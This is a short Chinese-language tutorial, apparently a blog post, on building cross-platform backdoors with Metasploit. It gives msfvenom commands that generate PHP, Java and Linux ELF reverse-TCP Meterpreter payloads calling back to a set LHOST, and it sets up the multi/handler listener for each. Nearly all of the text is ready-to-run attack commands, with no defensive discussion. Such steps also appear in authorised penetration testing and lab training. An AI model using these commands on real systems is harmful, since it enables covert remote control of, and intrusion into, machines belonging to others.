Metasploit后门渗透Linux系统以及跨平台后门生成

1.



2.PHP后门生成

1.示例指令:

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.73.131 -f raw >/root/test.php

2.配置Metasploit,exploit监听

search exploit/hanler // (exploit/multi/handler:通用有效负载处理程序) use exploit/multi/handler // 使用模块 show options // 配置 set LHOST 192.168.73.131 set payload php/meterpreter/reverse_tcp // 设置测试的载荷 exploit // 监听

- php后门使用



3.JAVA后门生成

1.示例指令

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.73.131 -o /root/Desktop/test.jar



2.配置Metasploit,exploit监听

search exploit/hanler // (exploit/multi/handler:通用有效负载处理程序) use exploit/multi/handler // 使用模块 show options // 配置 set LHOST 192.168.73.131 set payload java/meterpreter/reverse_tcp // 设置测试的载荷 exploit // 监听



- java后门使用



4.LINUX后门生成

1.示例指令:

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.73.131 LPORT=4444 -f elf > root/Desktop/shell



2.配置Metasploit,exploit监听

search exploit/hanler // (exploit/multi/handler:通用有效负载处理程序) use exploit/multi/handler // 使用模块 show options // 配置 set LHOST 192.168.73.131 set payload linux/x86/meterpreter/reverse_tcp // 设置测试的载荷 exploit // 监听



- linux后门使用